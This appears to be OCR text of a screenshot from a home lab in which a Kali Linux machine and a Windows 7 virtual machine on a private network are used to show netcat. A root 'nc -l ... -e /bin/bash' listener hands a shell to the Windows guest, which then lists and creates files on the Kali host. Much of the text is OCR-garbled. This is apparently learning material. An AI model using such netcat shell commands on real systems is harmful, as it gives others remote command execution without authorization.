 santitech@kali: ~
Papelera
Sistema de
archivos
Carpeta
personal
prueba
santitech@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali:~# nc -lvvp 4447 -e /bin/bash
listening on [any] 4447 ...
192.168.0.45: inverse host lookup failed: Unknown host
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.45] 49347
Windows-7 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
C:\Windows\system32\cmd.exe - nc 192.168.0.21 4447
C:\Users\vboxuser>nc 192.168.0.21 4447
ls
Descargas
Documentos
Escritorio
get-pip.py
google-chrome-stable_current_amd64.deb
Im├ígenes
M├║sica
Plantillas
profiles.csv
P├║blico
V├¡deos
cd /home/santitech
ls
Descargas
Documentos
Escritorio
Im├ígenes
M├║sica
Plantillas
P├║blico
├¡deos
cd Escritorio
ls
pwd
/home/santitech/Escritorio
mkdir prueba
S_